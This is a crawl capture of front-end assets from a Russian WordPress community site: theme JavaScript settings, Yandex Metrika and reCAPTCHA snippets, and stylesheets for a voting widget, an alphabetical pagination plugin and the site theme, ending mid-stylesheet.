var wpsc_globals = {"url":"https:\/\/okodo.ru\/wp-admin\/admin-ajax.php","nonce":"e9a0cd0fa5","site_url":"https:\/\/okodo.ru","i18n":{"saved":"\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043e","confirm":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?"},"template_directory_uri":"https:\/\/okodo.ru\/wp-content\/themes\/wpcommunity","svg_sprite_version":"1.1","infinite_scroll_options":{"enabled":false,"intersect_threshold":0.05,"max_pages":0,"qv":"[base64]","context":"eyJpc19zaW5nbGUiOnRydWUsImlzX3Npbmd1bGFyIjp0cnVlLCJpZCI6MTkxMSwidHlwZSI6InBvc3QiLCJzdWJ0eXBlIjoicG9zdCIsInVybCI6IlwvZG9zdGF2a2EtdnByb2tcLyIsIl9tYWMiOiI2MWMyMTQwMjljNDBhZmUwNTU4ZjBmYjkxNDQ4ZTE2ZCJ9","is_page":false,"page_id":null,"counter":0}};
</script> <script src="https://okodo.ru/wp-content/themes/wpcommunity/assets/public/js/scripts.min.js" id="wpcommunity-scripts-js"></script> <script src="https://okodo.ru/wp-content/themes/wpcommunity/assets/public/js/inc/goodshare.min.js" id="wpcommunity-goodshare-js"></script> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81991807, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81991807" style="position:absolute; left:-9999px;" alt=""/></div></noscript> </body> </html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7qkkSFU75kPkLppCtDfDVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768408816902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://okodo.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2
body_size: 731
content:
.wr-vote2x-tpl {
    padding: 30px;
    width: 220px;
    text-align: center;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    margin-bottom: 20px;
}
.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000;
    -moz-opacity: .6;
    -khtml-opacity: .6;
    opacity: .6;
}
.bg-pvote2x {
    position: relative;
    z-index: 1000;
}
.title-vote2x {
    font-size: 22px;
    line-height: 24px;
    text-align: center;
    margin-bottom: 30px;
	color: #fff;
}
.button-vote2x {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.button-vote2x>span {
    float: left;
    font-size: 28px;
    line-height: 30px;
    padding: 8px 19px 14px;
    font-weight: 700;
}
.button-vote2x>span:last-child {
border-left: 2px solid #e5e5e5;
}
.button-vote2x>span>span.namebox {
    font-weight: 400;
       background: 0 !important;
    color: #858585;
    font-size: 12px;
    display: block;
    line-height: 12px;
    position: absolute;
    left: 0;
    right: 0;
    font-style: italic;
}
.button-vote2x>span {
    position: relative;
}
.button-vote2x>span {
    padding: 11px 19px 16px;
}
.button-vote2x>span>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    color:transparent;
    -webkit-background-clip: text;
    background-clip: text;
}
.button-vote2x span.click-vote2x {
    cursor: pointer;
}
.button-vote2x>span.click-vote2x:hover {
    background: #e5e5e5 !important;
}
.button-vote2x>span:last-child>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #f78e53), color-stop(0.15, #f28460), color-stop(0.3, #ed796f), color-stop(0.45, #e66a82), color-stop(0.6, #e3628c),color-stop(0.75, #df5a96) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );

}
.wr-vote2x-tpl.no-vote2ximsge-bg {
    background: #e9ecf1;
}
.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x {
    color: #1b1e28;
}
@media screen and (max-width: 1000px){
.wr-vote2x-tpl {
    width: auto !important;
    float: none !important;
    max-width: 400px !important;
    margin: 20px auto !important;
}
.button-vote2x>span {
    display: block;
    text-align: center;
    float: none;
    border: 0 !important;
}
.button-vote2x>span:first-child {
    border-bottom: 2px solid #e5e5e5 !important;
}
}
.active-box_vote2x {
    display: inline-block;
}
.hide-box_vote2x {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://okodo.ru/wp-content/plugins/abc-pagination/assets/public/css/style.min.css
body_size: 1405
content:
@charset "UTF-8";:root{--abc-pagination-letters-gap:.5em;--abc-pagination-letters-margin:25px 0;--abc-pagination-letters-padding:.5em;--abc-pagination-letters-background:#eaeff6;--abc-pagination-letters-justify-content:center;--abc-pagination-letters-border-radius:.5em;--abc-pagination-letter-padding:.3em .6em;--abc-pagination-letter-color:#fff;--abc-pagination-letter-background:#74B423;--abc-pagination-letter-font-weight:bold;--abc-pagination-letter-font-size:1em;--abc-pagination-letter-border:none;--abc-pagination-letter-border-radius:.3em;--abc-pagination-letter-hover-color:#ffffff;--abc-pagination-letter-hover-background:#5e9617;--abc-pagination-tab-letter-width:auto;--abc-pagination-tab-letter-margin:1.5em 0 .5em;--abc-pagination-tab-letter-padding:.3em 1em;--abc-pagination-tab-letter-font-weight:bold;--abc-pagination-tab-letter-font-size:1.3em;--abc-pagination-tab-letter-text-align:left;--abc-pagination-tab-letter-color:#111;--abc-pagination-tab-letter-background:#eaeff6;--abc-pagination-tab-letter-border-radius:.2em;--abc-pagination-posts-title-margin:.5em 0;--abc-pagination-posts-title-font-weight:400;--abc-pagination-posts-image-height:200px;--abc-pagination-posts-image-object-fit:cover;--abc-pagination-posts-columns:3;--abc-pagination-posts-columns-mobile:1;--abc-pagination-posts-gap:.8em}/*!css.dfe90e868efMjg2NDQwMA==f7b37a70a87d762*/.abc-pagination-letters{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--abc-pagination-letters-gap);margin:var(--abc-pagination-letters-margin);padding:var(--abc-pagination-letters-padding);background:var(--abc-pagination-letters-background);-webkit-box-pack:var(--abc-pagination-letters-justify-content);-ms-flex-pack:var(--abc-pagination-letters-justify-content);justify-content:var(--abc-pagination-letters-justify-content);border-radius:var(--abc-pagination-letters-border-radius)}.abc-pagination-letters .abc-pagination-letters--search{cursor:pointer}.abc-pagination-letters .abc-pagination-letters--search svg{width:24px;height:24px}@media (hover:hover) and (pointer:fine){.abc-pagination-letters--hover-grow .abc-pagination-letter:not(.active):hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.abc-pagination-letters--hover-shrink .abc-pagination-letter:not(.active):hover{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.abc-pagination-letters--hover-push .abc-pagination-letter:not(.active):hover{-webkit-animation:animation-hover-push .3s linear;animation:animation-hover-push .3s linear}.abc-pagination-letters--hover-pop .abc-pagination-letter:not(.active):hover{-webkit-animation:animation-hover-pop .2s linear;animation:animation-hover-pop .2s linear}.abc-pagination-letters--hover-float .abc-pagination-letter:not(.active):hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}.abc-pagination-letter{display:inline-block;padding:var(--abc-pagination-letter-padding);background:var(--abc-pagination-letter-background);color:var(--abc-pagination-letter-color);border-radius:var(--abc-pagination-letter-border-radius);border:var(--abc-pagination-letter-border);font-size:var(--abc-pagination-letter-font-size);font-weight:var(--abc-pagination-letter-font-weight);text-decoration:none;white-space:nowrap;-webkit-transition:all .2s;transition:all .2s}.abc-pagination-letter:active,.abc-pagination-letter:focus,.abc-pagination-letter:hover,.abc-pagination-letter:visited{color:var(--abc-pagination-letter-color)}.abc-pagination-letter.active{background:var(--abc-pagination-letter-active-background,var(--abc-pagination-letter-background));-webkit-transform:translate3d(0,1px,0);transform:translate3d(0,1px,0)}.abc-pagination-letter:not(.active):hover{color:var(--abc-pagination-letter-hover-color);background:var(--abc-pagination-letter-hover-background)}.abc-pagination-letter small{position:relative;font-size:.55em;margin-left:.1em;margin-right:-.35em;bottom:1.05em;font-weight:400;opacity:.7;white-space:nowrap}@-webkit-keyframes animation-hover-push{50%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes animation-hover-push{50%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes animation-hover-pop{50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes animation-hover-pop{50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.abc-pagination{position:relative;line-height:24px}.abc-pagination-search{display:none;position:absolute;width:100%;padding:15px;background:#fff;border-radius:var(--abc-pagination-letters-border-radius);-webkit-box-shadow:0 8px 30px -8px rgba(52,52,73,.24);box-shadow:0 8px 30px -8px rgba(52,52,73,.24);z-index:100}.abc-pagination-search__input{width:calc(100% - 15px)}.abc-pagination-tab__letter{width:var(--abc-pagination-tab-letter-width);margin:var(--abc-pagination-tab-letter-margin);padding:var(--abc-pagination-tab-letter-padding);font-weight:var(--abc-pagination-tab-letter-font-weight);font-size:var(--abc-pagination-tab-letter-font-size);line-height:1.4;text-align:var(--abc-pagination-tab-letter-text-align);color:var(--abc-pagination-tab-letter-color);background:var(--abc-pagination-tab-letter-background);border-radius:var(--abc-pagination-tab-letter-border-radius)}.abc-pagination-tab__posts{display:grid;grid-template-columns:repeat(var(--abc-pagination-posts-columns),minmax(0,1fr));gap:var(--abc-pagination-posts-gap)}@media (max-width:767.98px){.abc-pagination-tab__posts{grid-template-columns:repeat(var(--abc-pagination-posts-columns-mobile),minmax(0,1fr))}}.abc-pagination-tab__close{position:absolute;top:8px;right:8px;width:16px;height:16px;opacity:.5;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateZ(0);transform:translateZ(0);cursor:pointer}.abc-pagination-tab__close svg{vertical-align:top}.abc-pagination-tab__close:hover{opacity:1}.abc-pagination-tab__more{cursor:pointer;text-decoration:underline;font-size:.9em}.abc-pagination-post{line-height:1.4}.abc-pagination-post a{text-decoration:none}.abc-pagination-post__title{margin:var(--abc-pagination-posts-title-margin);font-weight:var(--abc-pagination-posts-title-font-weight)}.abc-pagination-post__title+.abc-pagination-post__content{margin-top:.5em}.abc-pagination-post__thumb{margin-bottom:.5em}.abc-pagination-post__thumb img{max-width:100%;height:var(--abc-pagination-posts-image-height);border-radius:6px;-o-object-fit:var(--abc-pagination-posts-image-object-fit);object-fit:var(--abc-pagination-posts-image-object-fit)}.abc-pagination-post__content{padding-left:1em}.abc-pagination-posts--type-tabs .abc-pagination-tab{display:none}.abc-pagination-posts--type-tabs .abc-pagination-tab:first-child{display:block}.abc-pagination-posts--type-popup .abc-pagination-tab{display:none;position:absolute;top:100%;padding:25px;background:#fff;border-radius:var(--abc-pagination-letters-border-radius);-webkit-box-shadow:0 8px 30px -8px rgba(52,52,73,.24);box-shadow:0 8px 30px -8px rgba(52,52,73,.24);z-index:100}.abc-pagination-posts--type-popup .abc-pagination-tab .abc-pagination-tab__letter{margin-top:0}

--- FILE ---
content_type: text/css
request_url: https://okodo.ru/wp-content/themes/wpcommunity/assets/public/css/style.min.css
body_size: 16653
content:
@charset "UTF-8";/*!--------------------------------------------------------------

 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpbox.ru/child-themes/

--------------------------------------------------------------*/:root{--wpsc-primary-color:#3276ff;--wpsc-secondary-color:#6c757d;--wpsc-white-bg:#fff;--wpsc-body-bg:#f0f4fb;--wpsc-light-bg:#f3f8ff;--wpsc-link-color:#1b55f2;--wpsc-link-hover-color:#f3374d;--wpsc-link-text-light-hover-color:#f3374d;--wpsc-text-color:#212529;--wpsc-text-light-color:#4c555e;--wpsc-text-lighter-color:#9fa8b0;--wpsc-text-green-color:#38cc73;--wpsc-text-red-color:#ff3b3b;--wpsc-text-warning-color:#ee6510;--wpsc-input-bg:#fff;--wpsc-border-color:#b3bfd6;--wpsc-border-focus-color:#1c6bf8;--wpsc-shadow-box-color:rgba(243, 223, 211, 0.6);--wpsc-shadow-box:0 0 0 var(--wpsc-shadow-box-color);--wpsc-highlight-color:#f9f3ed;--wpsc-scroll-primary-color:#3276ff;--wpsc-scroll-primary-hover-color:#2559c9;--wpsc-scroll-background-color:#f0f0f0;--wpsc-site-max-width:calc(700px + 270px + 320px + var(--wpsc-site-gap) + var(--wpsc-site-gap) + 1.5rem + 1.5rem);--wpsc-site-gap-mobile:2px;--wpsc-site-gap:1.5rem;--wpsc-post-card-padding-y:1.5rem;--wpsc-post-card-padding-x:2rem;--wpsc-post-card-item-indent:1rem;--wpsc-widget-padding-y:1.5rem;--wpsc-widget-padding-x:1.5rem;--wpsc-box-border-radius:1rem;--wpsc-element-border-radius:.5rem;--typography-list-ol-counter:"."}@media (min-width:768px){:root{--wpsc-post-card-padding-x:2rem}}@media only screen{html[theme=dark]:root{--wpsc-white-bg:#1b1a26;--wpsc-body-bg:#131314;--wpsc-light-bg:#232136;--wpsc-link-color:#8ac0f5;--wpsc-link-hover-color:#fff;--wpsc-link-text-light-hover-color:#fff;--wpsc-text-color:#e3e3e3;--wpsc-text-light-color:rgba(222, 222, 222, .6);--wpsc-text-lighter-color:rgba(222, 222, 222, .3);--wpsc-text-green-color:#38cc73;--wpsc-text-red-color:#ff3b3b;--wpsc-input-bg:rgba(0, 0, 0, .1);--wpsc-border-color:rgba(255, 255, 255, .2);--wpsc-border-focus-color:rgba(255, 255, 255, .7);--wpsc-shadow-box:none;--wpsc-highlight-color:#3c3b54;--wpsc-scroll-primary-color:#3276ff;--wpsc-scroll-primary-hover-color:#2559c9;--wpsc-scroll-background-color:#1b1a26}html[theme=dark]:root img{-webkit-filter:brightness(.85) contrast(1.1);filter:brightness(.85) contrast(1.1)}}@media (prefers-color-scheme:dark){:root{--wpsc-white-bg:#1b1a26;--wpsc-body-bg:#131314;--wpsc-light-bg:#232136;--wpsc-link-color:#8ac0f5;--wpsc-link-hover-color:#fff;--wpsc-link-text-light-hover-color:#fff;--wpsc-text-color:#e3e3e3;--wpsc-text-light-color:rgba(222, 222, 222, .6);--wpsc-text-lighter-color:rgba(222, 222, 222, .3);--wpsc-text-green-color:#38cc73;--wpsc-text-red-color:#ff3b3b;--wpsc-input-bg:rgba(0, 0, 0, .1);--wpsc-border-color:rgba(255, 255, 255, .2);--wpsc-border-focus-color:rgba(255, 255, 255, .7);--wpsc-shadow-box:none;--wpsc-highlight-color:#3c3b54;--wpsc-scroll-primary-color:#3276ff;--wpsc-scroll-primary-hover-color:#2559c9;--wpsc-scroll-background-color:#1b1a26}html[theme=light]:root{--wpsc-primary-color:#3276ff;--wpsc-secondary-color:#6c757d;--wpsc-white-bg:#fff;--wpsc-body-bg:#f0f4fb;--wpsc-light-bg:#f3f8ff;--wpsc-link-color:#1b55f2;--wpsc-link-hover-color:#f3374d;--wpsc-link-text-light-hover-color:#f3374d;--wpsc-text-color:#212529;--wpsc-text-light-color:#4c555e;--wpsc-text-lighter-color:#9fa8b0;--wpsc-text-green-color:#38cc73;--wpsc-text-red-color:#ff3b3b;--wpsc-text-warning-color:#ee6510;--wpsc-input-bg:#fff;--wpsc-border-color:#b3bfd6;--wpsc-border-focus-color:#1c6bf8;--wpsc-shadow-box-color:rgba(243, 223, 211, 0.6);--wpsc-shadow-box:0 0 0 var(--wpsc-shadow-box-color);--wpsc-highlight-color:#f9f3ed;--wpsc-scroll-primary-color:#3276ff;--wpsc-scroll-primary-hover-color:#2559c9;--wpsc-scroll-background-color:#f0f0f0}}body.sidebar-right{--wpsc-text-max-width:58rem}body.sidebar-left{--wpsc-text-max-width:61rem}body.full-width,body.no-sidebar{--breadcrumbs-width:none;--wpsc-post-card-width:none;--wpsc-text-max-width:none}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{font-size:var(--wpsc-base-font-size);line-height:var(--wpsc-base-line-height);font-weight:var(--wpsc-base-font-weight);font-family:var(--wpsc-base-font-family,sans-serif);text-align:left;color:var(--wpsc-text-color);margin:0;background-color:var(--wpsc-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;word-wrap:break-word;overflow-wrap:break-word}hr{margin:1rem 0;background-color:currentColor;border:0;opacity:.25;color:inherit}hr:not([size]){height:1px}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}small{font-size:var(--wpsc-small-font-size)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}b,dt,strong{font-weight:bolder}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp,var{font-size:1em;font-family:var(--wpsc-monospace-font-famil);direction:ltr;unicode-bidi:bidi-override}img{max-width:100%;height:auto}img,svg{vertical-align:middle}figure{margin:0 0 var(--wpsc-text-vertical-space)}.table,table{border-collapse:collapse;border-spacing:0;caption-side:bottom}caption{text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:inherit;line-height:inherit}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--color-text-header);font-weight:var(--wpsc-header-font-weight);margin-top:calc(var(--wpsc-text-vertical-space) * 2);margin-bottom:var(--wpsc-text-vertical-space)}.h1,h1{font-size:var(--wpsc-h1-font-size);line-height:var(--wpsc-h1-line-height)}.h2,h2{font-size:var(--wpsc-h2-font-size);line-height:var(--wpsc-h2-line-height)}.h3,h3{font-size:var(--wpsc-h3-font-size);line-height:var(--wpsc-h3-line-height)}.h4,h4{font-size:var(--wpsc-h4-font-size);line-height:var(--wpsc-h4-line-height)}.h5,h5{font-size:var(--wpsc-h5-font-size);line-height:var(--wpsc-h5-line-height)}.h6,h6{font-size:var(--wpsc-h6-font-size);line-height:var(--wpsc-h6-line-height)}.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}.h1+.h2,.h1+h2,.h2+.h3,.h2+h3,.h3+.h4,.h3+h4,.h4+.h5,.h4+h5,.h5+.h6,.h5+h6,h1+.h2,h1+h2,h2+.h3,h2+h3,h3+.h4,h3+h4,h4+.h5,h4+h5,h5+.h6,h5+h6{margin-top:var(--wpsc-text-vertical-space)}pre{display:block;margin:var(--wpsc-text-vertical-space) 0;font-size:var(--wpsc-small-font-size);overflow:auto;padding:var(--padding-textarea,.5em .8em);background-color:var(--wpsc-light-bg)}pre code{font-size:inherit;color:inherit;word-break:normal;background-color:transparent;padding:0;border-radius:0}code,var{font-size:var(--wpsc-small-font-size);word-wrap:break-word;padding:var(--wpsc-text-inline-vertical-space) var(--wpsc-text-inline-horizontal-space);background:var(--wpsc-light-bg)}a>code,a>var{color:inherit}kbd{font-size:var(--wpsc-small-font-size);padding:var(--wpsc-text-inline-vertical-space) var(--wpsc-text-inline-horizontal-space);border:1px solid var(--wpsc-border-color);-webkit-box-shadow:inset 0 -1px 0 var(--wpsc-border-color);box-shadow:inset 0 -1px 0 var(--wpsc-border-color);border-radius:.2rem}kbd kbd{border:none;-webkit-box-shadow:none;box-shadow:none;padding:0;font-size:1em}kbd samp{font-size:1em}p{margin:0 0 var(--wpsc-text-vertical-space);max-width:var(--wpsc-text-max-width)}ol:not([class]):before,p:before,ul:not([class]):before{content:"";display:block;width:10em;overflow:hidden}li p:before{content:none}figcaption{font-size:var(--wpsc-small-font-size)}mark{color:var(--color-text-highlight);background:var(--color-text-highlight-bg);padding:var(--wpsc-text-inline-vertical-space) var(--wpsc-text-inline-horizontal-space)}dl:not([class]){max-width:50rem;margin:var(--space-text-margin-y) 0}dl:not([class]) dt:not([class]){font-weight:bolder}dl:not([class]) dd:not([class]){margin:0 0 1.5em}hr:not([class]){border:0;border-bottom:1px solid;margin:var(--space-text-margin-y) 0;max-width:50rem;opacity:.1}abbr{letter-spacing:.05em;margin-right:-.05em}dd{margin-bottom:.5rem;margin-left:0}.table,table:not([class]){width:100%;margin:0 0 var(--wpsc-text-vertical-space)}.table caption,table:not([class]) caption{padding:.5em 1em;text-align:left;font-size:87.5%;margin-bottom:.625em}.table td,.table th,table:not([class]) td,table:not([class]) th{padding:.5em 1em;text-align:left;vertical-align:top;border-style:solid;border-color:var(--color-table-border,var(--wpsc-border-color));border-width:0 0 1px}.table thead td,.table thead th,table:not([class]) thead td,table:not([class]) thead th{vertical-align:bottom;border-bottom-width:2px}.entry-content{word-wrap:break-word}@media (max-width:767.98px){.entry-content ol,.entry-content p,.entry-content ul{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}@media (min-width:768px){.entry-content ol,.entry-content p,.entry-content ul{hanging-punctuation:first}}.entry-content ol.wp-block-list,.entry-content ol:not([class]),.entry-content ul.wp-block-list,.entry-content ul:not([class]),.ol,.post-card__content ol.wp-block-list,.post-card__content ol:not([class]),.post-card__content ul.wp-block-list,.post-card__content ul:not([class]),.ul{margin:0 0 var(--wpsc-text-vertical-space);padding:0;max-width:var(--wpsc-text-max-width);list-style:none;overflow:hidden}.entry-content ol.wp-block-list li,.entry-content ol:not([class]) li,.entry-content ul.wp-block-list li,.entry-content ul:not([class]) li,.ol li,.post-card__content ol.wp-block-list li,.post-card__content ol:not([class]) li,.post-card__content ul.wp-block-list li,.post-card__content ul:not([class]) li,.ul li{position:relative;padding-left:1.8em;margin-top:calc(var(--wpsc-text-vertical-space)/ 2);margin-bottom:calc(var(--wpsc-text-vertical-space)/ 2)}.entry-content ol.wp-block-list .ol,.entry-content ol.wp-block-list .ul,.entry-content ol.wp-block-list ol.wp-block-list,.entry-content ol.wp-block-list ol:not([class]),.entry-content ol.wp-block-list ul.wp-block-list,.entry-content ol.wp-block-list ul:not([class]),.entry-content ol:not([class]) .ol,.entry-content ol:not([class]) .ul,.entry-content ol:not([class]) ol.wp-block-list,.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul.wp-block-list,.entry-content ol:not([class]) ul:not([class]),.entry-content ul.wp-block-list .ol,.entry-content ul.wp-block-list .ul,.entry-content ul.wp-block-list ol.wp-block-list,.entry-content ul.wp-block-list ol:not([class]),.entry-content ul.wp-block-list ul.wp-block-list,.entry-content ul.wp-block-list ul:not([class]),.entry-content ul:not([class]) .ol,.entry-content ul:not([class]) .ul,.entry-content ul:not([class]) ol.wp-block-list,.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul.wp-block-list,.entry-content ul:not([class]) ul:not([class]),.ol .ol,.ol .ul,.ol ol.wp-block-list,.ol ol:not([class]),.ol ul.wp-block-list,.ol ul:not([class]),.post-card__content ol.wp-block-list .ol,.post-card__content ol.wp-block-list .ul,.post-card__content ol.wp-block-list ol.wp-block-list,.post-card__content ol.wp-block-list ol:not([class]),.post-card__content ol.wp-block-list ul.wp-block-list,.post-card__content ol.wp-block-list ul:not([class]),.post-card__content ol:not([class]) .ol,.post-card__content ol:not([class]) .ul,.post-card__content ol:not([class]) ol.wp-block-list,.post-card__content ol:not([class]) ol:not([class]),.post-card__content ol:not([class]) ul.wp-block-list,.post-card__content ol:not([class]) ul:not([class]),.post-card__content ul.wp-block-list .ol,.post-card__content ul.wp-block-list .ul,.post-card__content ul.wp-block-list ol.wp-block-list,.post-card__content ul.wp-block-list ol:not([class]),.post-card__content ul.wp-block-list ul.wp-block-list,.post-card__content ul.wp-block-list ul:not([class]),.post-card__content ul:not([class]) .ol,.post-card__content ul:not([class]) .ul,.post-card__content ul:not([class]) ol.wp-block-list,.post-card__content ul:not([class]) ol:not([class]),.post-card__content ul:not([class]) ul.wp-block-list,.post-card__content ul:not([class]) ul:not([class]),.ul .ol,.ul .ul,.ul ol.wp-block-list,.ul ol:not([class]),.ul ul.wp-block-list,.ul ul:not([class]){margin-left:0;margin-bottom:calc(var(--wpsc-text-vertical-space)/ 2)}.entry-content ul.wp-block-list>li:before,.entry-content ul:not([class])>li:before,.post-card__content ul.wp-block-list>li:before,.post-card__content ul:not([class])>li:before,.ul>li:before{content:"";position:absolute;top:.45em;left:.2em;width:.5em;height:.5em;background:var(--typography-list-ul-primary,var(--wpsc-primary-color));border-radius:2px}.entry-content ol.wp-block-list,.entry-content ol:not([class]),.ol,.post-card__content ol.wp-block-list,.post-card__content ol:not([class]){counter-reset:counter}.entry-content ol.wp-block-list>li:before,.entry-content ol:not([class])>li:before,.ol>li:before,.post-card__content ol.wp-block-list>li:before,.post-card__content ol:not([class])>li:before{counter-increment:counter;content:counter(counter) var(--typography-list-ol-counter);position:absolute;right:100%;-webkit-transform:translate3d(1em,0,0);transform:translate3d(1em,0,0)}.entry-content ol.wp-block-list>li[value]:before,.entry-content ol:not([class])>li[value]:before,.ol>li[value]:before,.post-card__content ol.wp-block-list>li[value]:before,.post-card__content ol:not([class])>li[value]:before{content:attr(value) var(--typography-list-ol-counter)}.entry-content ol.wp-block-list[reversed]>li:before,.entry-content ol:not([class])[reversed]>li:before,.ol[reversed]>li:before,.post-card__content ol.wp-block-list[reversed]>li:before,.post-card__content ol:not([class])[reversed]>li:before{counter-increment:counter -1}.entry-content ol.wp-block-list[type=a]>li:before,.entry-content ol:not([class])[type=a]>li:before,.ol[type=a]>li:before,.post-card__content ol.wp-block-list[type=a]>li:before,.post-card__content ol:not([class])[type=a]>li:before{content:counter(counter,lower-latin) var(--typography-list-ol-counter)}.entry-content ol.wp-block-list[type=I]>li:before,.entry-content ol:not([class])[type=I]>li:before,.ol[type=I]>li:before,.post-card__content ol.wp-block-list[type=I]>li:before,.post-card__content ol:not([class])[type=I]>li:before{content:counter(counter,upper-roman) var(--typography-list-ol-counter)}blockquote{position:relative;max-width:45rem;margin:0 0 var(--wpsc-text-vertical-space);padding:1em;background:var(--wpsc-light-bg)}blockquote.is-style-warning{padding-left:calc(var(--blockquote-padding-x) + var(--blockquote-icon-size))}blockquote.is-style-warning{--typography-blockquote-primary:#ec8200;--typography-blockquote-secondary:#fff4d4}blockquote>p:last-child{margin-bottom:0}blockquote>cite,blockquote>footer{display:block;font-size:var(--wpsc-small-font-size)}:root{--wpsc-base-font-size:16px;--wpsc-base-font-weight:400;--wpsc-base-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Helvetica 